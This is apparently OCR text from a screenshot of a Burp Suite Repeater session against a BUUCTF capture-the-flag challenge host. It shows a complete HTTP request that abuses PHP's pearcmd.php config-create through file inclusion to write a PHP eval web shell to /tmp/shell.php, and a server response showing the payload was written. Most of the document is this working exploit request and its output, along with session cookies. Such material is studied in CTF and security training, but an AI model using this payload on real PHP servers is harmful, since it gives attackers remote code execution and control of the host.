 重放器
重放器
重放器
设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼
目标: http://28cc7ae7-5279-463d-b163-74aa4eb66073.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /index.php//usr/local/lib/php/pearcmd.php?
+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
eval($_POST['cmd']);?>+/tmp/shell.php HTTP/1.1
2 Host:
28cc7ae7-5279-463d-b163-74aa4eb66073.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: XSRF-TOKEN=
biNPHfj9LmHZHduQiIlZHVZg0-TFx5_Tusar4Fhqmto; LEGACYSESSID=
055418b2cbe4e2f7fca64c5d3367909d; PHPSESSID=
d8917f8f7e0364063c3f655978d189fb; ck_login_id_20=
8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20=
zh_CN; sugar_user_theme=suite8
9 Upgrade-Insecure-Requests: 1
10
11
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.11
8 Cache-Control: no-cache
9 Content-Length: 3056
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel
pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not
set>
17 Default Channel Mirror preferred_mirror <not
set>
18 Remote Configuration File remote_config <
not set>
19 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd.php&/<
?=eval($_POST['cmd']);?>
/pear
20 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd.php&/<
?=eval($_POST['cmd']);?>
/pear/docs
21 PHP extension directory ext_dir
? 搜索 0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 6
请求头 8
响应头 8
53%
0.0
K/s
0.1
K/s
S 英
完成
3,286字节 | 215 millis